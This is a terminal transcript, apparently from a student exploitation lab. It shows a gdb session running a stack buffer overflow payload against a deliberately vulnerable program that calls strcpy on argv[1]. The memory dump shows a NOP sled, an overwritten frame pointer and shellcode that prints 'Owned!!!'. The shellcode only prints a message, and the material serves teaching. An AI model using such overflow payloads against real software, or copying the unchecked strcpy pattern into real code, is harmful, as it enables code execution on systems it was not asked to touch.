 login
sh-3.1$ gdb basic_vuln
GNU gdb 6.6
Copyright (C) 2006 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i486-slackware-linux"...
BFD: /home/student/labs/basic_vuln: no group info for section .text.__i686.get_pc_thunk.bx
BFD: /home/student/labs/basic_vuln: no group info for section .text.__i686.get_pc_thunk.bx
Using host libthread_db library "/lib/libthread_db.so.1".
(gdb) break *main+27
Breakpoint 1 at 0x8048225: file basic_vuln.c, line 6.
(gdb) r `cat payload`
Starting program: /home/student/labs/basic_vuln `cat payload`
Breakpoint 1, 0x08048225 in main () at basic_vuln.c:6
6 strcpy(buf,argv[1]);
(gdb) x/2wx $ebp
0xbffffde8: 0x41414141 0xbffffda8
(gdb) x/64bx $esp
0xbffffda0: 0xa8 0xfd 0xff 0xbf 0x53 0xff 0xff 0xbf
0xbffffda8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffffdb0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffffdb8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffffdc0: 0x90 0x90 0x90 0x90 0x90 0x90 0x31 0xc0
0xbffffdc8: 0x31 0xdb 0x31 0xc9 0x31 0xd2 0xb0 0x04
0xbffffdd0: 0xb3 0x01 0x68 0x64 0x21 0x21 0x21 0x68
0xbffffdd8: 0x4f 0x77 0x6e 0x65 0x89 0xe1 0xb2 0x08
(gdb) c
Continuing.
Owned!!!
Program exited normally.
(gdb) quit
sh-3.1$ ./basic_vuln `cat payload`
Illegal instruction
sh-3.1$